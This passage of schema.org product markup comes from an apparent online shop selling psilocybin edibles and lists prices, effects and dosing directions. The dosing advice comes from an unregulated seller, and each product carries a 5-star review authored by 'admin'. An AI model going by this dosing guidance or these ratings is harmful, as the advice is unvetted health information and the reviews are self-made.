          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-blue-raspberry-sour-stars-1000mg/",
        "priceCurrency": "USD",
        "price": "16.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Blue Raspberry Sour Stars 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/blue-raspberry-3000mg-1.webp"
       ],
      "description": "After 20-50 minutes of consuming a piece, you will feel your mood enhanced with euphoria and excitement. Depending on the dosage you will experience mild to intense visual enhancements. Things may seem like they are breathing, the nature around you will feel more alive and you will find yourself in introspective thought. Music and art will look and feel different and you will have a higher appreciation and you may relate the music or art to yourself on a more personal level.
Dosage: 3 x 1000mg
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-blue-raspberry-sour-stars-3000mg/",
        "priceCurrency": "USD",
        "price": "32.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Cookies and Cream 1200mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-cookiescream-1200mg-1.webp"
       ],
      "description": "Each package contains one bar that can be broken up into 12 individual pieces or split further into 24 doses. (Recommended for beginners)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-cookies-and-cream-1200mg/",
        "priceCurrency": "USD",
        "price": "18.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Cookies and Cream 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-cookiescream-1200mg-1.webp"
       ],
      "description": "Each package contains one bar that can be broken up into 12 individual pieces or split further into 24 doses. (Recommended for beginners)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-cookies-and-cream-3000mg/",
        "priceCurrency": "USD",
        "price": "38.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Green Tea 1000mg x2",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-greentea-1000mgx2-2.webp"
       ],
      "description": "DIRECTIONS: These tea bags are brewed and steeped just like any other tea bag. Pour hot, not boiling water over the tea bag and steep for 10-15 minutes. Finish with milk, honey, and or sugar for taste if desired.
Repeat the steeping process for a second and less strong cup of tea.  First-time users, less experienced users, and those who are looking into significantly increasing their dosage are highly encouraged to select a comfortable, cozy, safe, and familiar place to enjoy the effects of their favourite tea with the best results.
After ingestion, effects typically beginm10 – 40 minutes, lasting about 3 – 6 hours, and are mainly based on the individual’s tolerance levels and the ingested dose.
Add lemon juice to your tea to cope with nausea
Add sugar and ice for a cold beverage perfect for a warm summers day
Dosage: 2 tea bags of 1000mg Psilocybin Mushroom
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-green-tea-1000mg-x2/",
        "priceCurrency": "USD",
        "price": "30.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Green Tea 250mg x4",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-greentea-1000mgx2-2.webp"
       ],
      "description": "DIRECTIONS: These tea bags are brewed and steeped just like any other tea bag. Pour hot, not boiling water over the tea bag and steep for 10-15 minutes. Finish with milk, honey, and or sugar for taste if desired.
Repeat the steeping process for a second and less strong cup of tea.  First-time users, less experienced users, and those who are looking into significantly increasing their dosage are highly encouraged to select a comfortable, cozy, safe, and familiar place to enjoy the effects of their favourite tea with the best results.
After ingestion, effects typically beginm10 – 40 minutes, lasting about 3 – 6 hours, and are mainly based on the individual’s tolerance levels and the ingested dose.
Add lemon juice to your tea to cope with nausea
Add sugar and ice for a cold beverage perfect for a warm summers day
Dosage: 4 tea bags of 250mg Psilocybin Mushroom
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-green-tea-250mg-x4/",
        "priceCurrency": "USD",
        "price": "16.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Green Tea 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-greentea-3000mg-1.webp"
       ],
      "description": "DIRECTIONS: These tea bags are brewed and steeped just like any other tea bag. Pour hot, not boiling water over the tea bag and steep for 10-15 minutes. Finish with milk, honey, and or sugar for taste if desired.
Repeat the steeping process for a second and less strong cup of tea.  First-time users, less experienced users, and those who are looking into significantly increasing their dosage are highly encouraged to select a comfortable, cozy, safe, and familiar place to enjoy the effects of their favourite tea with the best results.
After ingestion, effects typically beginm10 – 40 minutes, lasting about 3 – 6 hours, and are mainly based on the individual’s tolerance levels and the ingested dose.
Add lemon juice to your tea to cope with nausea
Add sugar and ice for a cold beverage perfect for a warm summers day
Dosage: 1 tea bag of 3000mg Psilocybin Mushroom
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-green-tea-3000mg/",
        "priceCurrency": "USD",
        "price": "36.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Hazelnut Bites 1000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-hazelnut-bites-1000mg-1-e1634181572105.webp"
       ],
      "description": "Flavour: Hazelnut Milk Chocolate
Dosage: 1000mg (2 pieces x 500mg)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-hazelnut-bites-1000mg/",
        "priceCurrency": "USD",
        "price": "16.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Milk Chocolate 1200mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-hazelnut-bites-1000mg-1-e1634181572105.webp"
       ],
      "description": "Each package contains one bar that can be broken up into 12 individual pieces or split further into 24 doses. (Recommended for beginners)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-milk-chocolate-1200mg/",
        "priceCurrency": "USD",
        "price": "18.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Milk Chocolate 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Milk-Choc-3k-1-768x768-1-1.webp"
       ],
      "description": "Each package contains one bar that can be broken up into 12 individual pieces or split further into 24 doses. (Recommended for beginners)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-milk-chocolate-3000mg/",
        "priceCurrency": "USD",
        "price": "38.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Mint Chocolate 1000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Euphoria-Price-List-2022-1.jpg"
       ],
      "description": "Flavour: Mint Chocolate
Dosage: 1000mg (2 pieces x 500mg)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-mint-chocolate-1000mg/",
        "priceCurrency": "USD",
        "price": "16.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Salted Caramel Hot Cocoa 1000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Euphoria-Price-List-2022-1.jpg"
       ],
      "description": "DIRECTIONS: Stir contents of the package into an 8oz (1cup) mug of hot water until contents dissolve.  Let sit for 10 – 15 minutes while stirring periodically.  For a smoother beverage pour the drink through a strainer.  First-time users, less experienced users, and those who are looking into significantly increasing their dosage are highly encouraged to select a comfortable, cozy, safe, and familiar place to enjoy the effects of their hot cocoa with the best results. Use milk, dairies, or fats to bind with the psilocybin and activate it to its fullest potential.
After ingestion, effects typically begin in 10 – 40 minutes, lasting about 3 – 6 hours, and are mainly based on the individual’s tolerance levels and ingested dose.
Ingredients: sugar, cocoa, coconut oil, modified milk ingredients artificial flavour, salt, caramel & psilocybin mushrooms.
Dosage – 1000MG
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-salted-caramel-hot-cocoa-1000mg/",
        "priceCurrency": "USD",
        "price": "14.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Salted Caramel Hot Cocoa 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/salted-cara-3000mg-768x768-1-1.webp"
       ],
      "description": "DIRECTIONS: Stir contents of the package into an 8oz (1cup) mug of hot water until contents dissolve.  Let sit for 10 – 15 minutes while stirring periodically.  For a smoother beverage pour the drink through a strainer.  First-time users, less experienced users, and those who are looking into significantly increasing their dosage are highly encouraged to select a comfortable, cozy, safe, and familiar place to enjoy the effects of their hot cocoa with the best results. Use milk, dairies, or fats to bind with the psilocybin and activate it to its fullest potential.
After ingestion, effects typically begin in 10 – 40 minutes, lasting about 3 – 6 hours, and are mainly based on the individual’s tolerance levels and ingested dose.
Ingredients: sugar, cocoa, coconut oil, modified milk ingredients artificial flavour, salt, caramel & psilocybin mushrooms.
Dosage – 3000MG
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-salted-caramel-hot-cocoa-3000mg/",
        "priceCurrency": "USD",
        "price": "32.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Strawberry Lemonade Tea 1000mg x2",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-strwlem-1000mgx2-1.jpeg"
       ],
      "description": "DIRECTIONS: These tea bags are brewed and steeped just like any other tea bag. Pour hot, not boiling water over the tea bag and steep for 10-15 minutes. Finish with milk, honey, and or sugar for taste if desired.
Repeat the steeping process for a second and less strong cup of tea.  First-time users, less experienced users, and those who are looking into significantly increasing their dosage are highly encouraged to select a comfortable, cozy, safe, and familiar place to enjoy the effects of their favourite tea with the best results.
After ingestion, effects typically beginm10 – 40 minutes, lasting about 3 – 6 hours, and are mainly based on the individual’s tolerance levels and the ingested dose.
Add lemon juice to your tea to cope with nausea
Add sugar and ice for a cold beverage perfect for a warm summers day
Dosage: 2 tea bags of 1000mg Psilocybin Mushroom
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-strawberry-lemonade-tea-1000mg-x2/",
        "priceCurrency": "USD",
        "price": "30.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Strawberry Lemonade Tea 250mg x4",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-strwlem-1000mgx2-1.jpeg"
       ],
      "description": "DIRECTIONS: These tea bags are brewed and steeped just like any other tea bag. Pour hot, not boiling water over the tea bag and steep for 10-15 minutes. Finish with milk, honey, and or sugar for taste if desired.
Repeat the steeping process for a second and less strong cup of tea.  First-time users, less experienced users, and those who are looking into significantly increasing their dosage are highly encouraged to select a comfortable, cozy, safe, and familiar place to enjoy the effects of their favourite tea with the best results.
After ingestion, effects typically beginm10 – 40 minutes, lasting about 3 – 6 hours, and are mainly based on the individual’s tolerance levels and the ingested dose.
Add lemon juice to your tea to cope with nausea
Add sugar and ice for a cold beverage perfect for a warm summers day
Dosage: 4 tea bags of 250mg Psilocybin Mushroom
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-strawberry-lemonade-tea-250mg-x4/",
        "priceCurrency": "USD",
        "price": "16.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Strawberry Lemonade Tea 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-strwlem-1000mgx2-1.jpeg"
       ],
      "description": "DIRECTIONS: These tea bags are brewed and steeped just like any other tea bag. Pour hot, not boiling water over the tea bag and steep for 10-15 minutes. Finish with milk, honey, and or sugar for taste if desired.
Repeat the steeping process for a second and less strong cup of tea.  First-time users, less experienced users, and those who are looking into significantly increasing their dosage are highly encouraged to select a comfortable, cozy, safe, and familiar place to enjoy the effects of their favourite tea with the best results.
After ingestion, effects typically beginm10 – 40 minutes, lasting about 3 – 6 hours, and are mainly based on the individual’s tolerance levels and the ingested dose.
Add lemon juice to your tea to cope with nausea
Add sugar and ice for a cold beverage perfect for a warm summers day
Dosage: 1 tea bag of 3000mg Psilocybin Mushroom
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-strawberry-lemonade-tea-3000mg/",
        "priceCurrency": "USD",
        "price": "36.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Not So Square – Handcrafted Variety Pack (10 x 250mg Psilocybin Gummies)",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Not-So-Square-Front-510x506-1.png"
       ],
      "description": "Your experience can last anywhere from 2 to 6 hours, with heavier doses lasting up to 8 hours. It can take anywhere from 30 to 60 minutes to feel the effects. Do not consume with other medication.
Ingredients: Glucose Syrup, Granulated Sugar, Butter, Gelatin, Psilocybin Extract, Water, Whole Milk Powder, Citric Acid, Soy Lecithin, Artificial Colour, and Flavouring
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/not-so-square-handcrafted-variety-pack-10-x-250mg-psilocybin-gummies/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Shroomies – Cherry Lime Gummy Bears 1000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Not-So-Square-Front-510x506-1.png"
       ],
      "description": "Note: Please allow up to 45 minutes for initial effects to begin before increasing dosage. These gummies will last a year if stored in a cool place or indefinitely if stored in the freezer.
Contains 2 x 500mg per gummy bear for a total of 1000mg per package.
Ingredients: Sugar, Gelatin, Corn Syrup, Citric Acid, Natural & Artificial Flavours, Artificial Colour, Soy Lecithin | Active Ingredients: Psilocybin Mushroom (Golden Teacher)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/shroomies-cherry-lime-gummy-bears-1000mg/",
        "priceCurrency": "USD",
        "price": "16.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Shroomies – Cookies and Cream Chocolate Bar 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/cookies-and-cream-box-bar-3g.jpeg"
       ],
      "description": "Recommended dosage:
– Beginners: half to one square
– Psychonauts: one to three squares
Note: Please allow up to 45 minutes for initial effects to begin before increasing dosage. These chocolates will last a year if stored in a cool place or indefinitely if stored in the freezer.
Ingredients: Sugar, Cocoa Butter, Milk, Soy Lecithin, Artificial Flavour, Oreo Cookie Crumbs | Active Ingredients: Psilocybin Mushroom (Golden Teacher)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/shroomies-cookies-and-cream-chocolate-bar-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Shroomies – Cherry Lime Gummy Bears 1000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/shroomies-cherry-lime-bears-800x800-1.jpeg"
       ],
      "description": "Note: Please allow up to 45 minutes for initial effects to begin before increasing dosage. These gummies will last a year if stored in a cool place or indefinitely if stored in the freezer.
Contains 2 x 500mg per gummy bear for a total of 1000mg per package.
Ingredients: Sugar, Gelatin, Corn Syrup, Citric Acid, Natural & Artificial Flavours, Artificial Colour, Soy Lecithin | Active Ingredients: Psilocybin Mushroom (Golden Teacher)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/shroomies-cherry-lime-gummy-bears-1000mg/",
        "priceCurrency": "USD",
        "price": "16.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Shroomies – Cookies and Cream Chocolate Bar 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/cookies-and-cream-box-bar-3g.jpeg"
       ],
      "description": "Recommended dosage:
– Beginners: half to one square
– Psychonauts: one to three squares
Note: Please allow up to 45 minutes for initial effects to begin before increasing dosage. These chocolates will last a year if stored in a cool place or indefinitely if stored in the freezer.
Ingredients: Sugar, Cocoa Butter, Milk, Soy Lecithin, Artificial Flavour, Oreo Cookie Crumbs | Active Ingredients: Psilocybin Mushroom (Golden Teacher)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/shroomies-cookies-and-cream-chocolate-bar-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Shroomies – Dark Chocolate Cups 1000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/shroomies-dark-chocolate-cups.jpeg"
       ],
      "description": "Recommended dosage:
One to two pieces of chocolate
Note: Please allow up to 45 minutes for initial effects to begin before increasing dosage. These chocolates will last a year if stored in a cool place or indefinitely if stored in the freezer.
